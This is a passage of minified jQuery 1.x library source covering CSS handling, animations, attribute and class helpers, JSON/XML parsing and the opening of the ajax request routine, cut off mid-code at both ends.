c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&W(d)&&(f[g]=n._data(d,"olddisplay",Ma(d.nodeName)))):(e=W(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function db(a,b,c){var d=Ya.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function eb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+V[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+V[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+V[f]+"Width",!0,e))):(g+=n.css(a,"padding"+V[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+V[f]+"Width",!0,e)));return g}function fb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ra(a),g=l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Sa(a,b,f),(0>e||null==e)&&(e=a.style[b]),Oa.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+eb(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Sa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=U.exec(c))&&e[1]&&(c=X(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Sa(a,b,d)),"normal"===f&&b in $a&&(f=$a[b]),""===c||c?(e=parseFloat(f),c===!0||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Xa.test(n.css(a,"display"))&&0===a.offsetWidth?Pa(a,Za,function(){return fb(a,b,d)}):fb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ra(a);return db(a,c,d?eb(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Wa.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Va,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Va.test(f)?f.replace(Va,e):f+" "+e)}}),n.cssHooks.marginRight=Ua(l.reliableMarginRight,function(a,b){return b?Pa(a,{display:"inline-block"},Sa,[a,"marginRight"]):void 0}),n.cssHooks.marginLeft=Ua(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Sa(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Pa(a,{
marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px":void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+V[d]+b]=f[d]||f[d-2]||f[0];return e}},Na.test(a)||(n.cssHooks[a+b].set=db)}),n.fn.extend({css:function(a,b){return Y(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ra(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return cb(this,!0)},hide:function(){return cb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){W(this)?n(this).show():n(this).hide()})}});function gb(a,b,c,d,e){return new gb.prototype.init(a,b,c,d,e)}n.Tween=gb,gb.prototype={constructor:gb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=gb.propHooks[this.prop];return a&&a.get?a.get(this):gb.propHooks._default.get(this)},run:function(a){var b,c=gb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):gb.propHooks._default.set(this),this}},gb.prototype.init.prototype=gb.prototype,gb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},gb.propHooks.scrollTop=gb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=gb.prototype.init,n.fx.step={};var hb,ib,jb=/^(?:toggle|show|hide)$/,kb=/queueHooks$/;function lb(){return a.setTimeout(function(){hb=void 0}),hb=n.now()}function mb(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=V[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function nb(a,b,c){for(var d,e=(qb.tweeners[b]||[]).concat(qb.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ob(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&W(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),k="none"===j?n._data(a,"olddisplay")||Ma(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==Ma(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],jb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?Ma(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=nb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function pb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function qb(a,b,c){var d,e,f=0,g=qb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=hb||lb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:hb||lb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(pb(k,j.opts.specialEasing);g>f;f++)if(d=qb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,nb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(qb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return X(c.elem,a,U.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],qb.tweeners[c]=qb.tweeners[c]||[],qb.tweeners[c].unshift(b)},prefilters:[ob],prefilter:function(a,b){b?qb.prefilters.unshift(a):qb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(W).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=qb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&kb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(mb(b,!0),a,d,e)}}),n.each({slideDown:mb("show"),slideUp:mb("hide"),slideToggle:mb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(hb=n.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),hb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ib||(ib=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(ib),ib=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var rb=/\r/g,sb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(sb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var tb,ub,vb=n.expr.attrHandle,wb=/^(?:checked|selected)$/i,xb=l.getSetAttribute,yb=l.input;n.fn.extend({attr:function(a,b){return Y(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ub:tb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?yb&&xb||!wb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(xb?c:d)}}),ub={set:function(a,b,c){return b===!1?n.removeAttr(a,c):yb&&xb||!wb.test(c)?a.setAttribute(!xb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=vb[b]||n.find.attr;yb&&xb||!wb.test(b)?vb[b]=function(a,b,d){var e,f;return d||(f=vb[b],vb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,vb[b]=f),e}:vb[b]=function(a,b,c){return c?void 0:a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),yb&&xb||(n.attrHooks.value={set:function(a,b,c){return n.nodeName(a,"input")?void(a.defaultValue=b):tb&&tb.set(a,b,c)}}),xb||(tb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},vb.id=vb.name=vb.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:tb.set},n.attrHooks.contenteditable={set:function(a,b,c){tb.set(a,""===b?!1:b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var zb=/^(?:input|select|textarea|button|object)$/i,Ab=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return Y(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):zb.test(a.nodeName)||Ab.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Bb=/[\t\r\n\f]/g;function Cb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Cb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Cb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Cb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=Cb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||a===!1?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Cb(c)+" ").replace(Bb," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Db=a.location,Eb=n.now(),Fb=/\?/,Gb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Gb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Hb=/#.*$/,Ib=/([?&])_=[^&]*/,Jb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Kb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Lb=/^(?:GET|HEAD)$/,Mb=/^\/\//,Nb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ob={},Pb={},Qb="*/".concat("*"),Rb=Db.href,Sb=Nb.exec(Rb.toLowerCase())||[];function Tb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Ub(a,b,c,d){var e={},f=a===Pb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Vb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Wb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Xb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Rb,type:"GET",isLocal:Kb.test(Sb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Qb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Vb(Vb(a,n.ajaxSettings),b):Vb(n.ajaxSettings,a)},ajaxPrefilter:Tb(Ob),ajaxTransport:Tb(Pb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Jb.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>u)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),y(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Rb)+"").replace(Hb,"").replace(Mb,Sb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(G)||[""],null==l.crossDomain&&(d=Nb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Sb[1]&&d[2]===Sb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Sb[3]||("http:"===Sb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Ub(Ob,l,c,w),2===u)return w;i=n.event&&l.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Lb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Fb.test(f)?"&":"?")+l.data,delete l.data),l.cache===!1&&(l.url=Ib.test(f)?f.replace(Ib,"$1_="+Eb++):f+(Fb.test(f)?"&":"?")+"_="+Eb++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&l.contentType!==!1||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Qb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(l.beforeSend.call(m,w,l)===!1||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Ub(Pb,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,y)}catch(x){if(!(2>u))throw x;y(-1,x)}}else y(-1,"No 